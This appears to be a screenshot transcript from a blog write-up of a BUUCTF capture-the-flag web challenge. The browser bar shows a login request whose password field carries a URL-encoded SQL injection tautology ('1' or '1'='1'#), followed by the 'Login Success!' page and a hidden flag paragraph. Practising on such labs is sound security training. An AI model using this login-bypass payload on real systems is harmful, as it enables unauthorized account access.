 check × +
← → C ⓘ 不安全 | f88306f3-6650-4f99-ae03-4348cc381d8f.node3.buuoj.cn/check.php?username=admin&password=1%27+or+%271%3D1%27%23
Elements Console Sources Network Performance Memory
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AFTER ME:
flag{ }
I AM FREE
<!doctype html>
<html>
▶<head>…</head>
▼<body background="./image/background.jpg" style="background-repeat:no-
repeat ;background-size:100% 100%; background-attachment: fixed;">
▶<div style="position: absolute;bottom: 0;width: 99%;">…</div>
<br>
<br>
<br>
<h1 style="font-family:verdana;color:red;text-align:center;">Login
Success!</h1>
<br>
<br>
<br>
<br>
<p style="font-family:arial;color:red;font-size:30px;text-align:
center;">flag: </p>
<br>
… <p style="font-family:arial;color:#ffffff;font-size:30px;text-align:
center;">flag{ f}
</p> == $0
▶<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-
B494-639E489D19ED}" style="display: none;">…</div>
</body>
</html>
https://blog.csdn.net/Obs_cure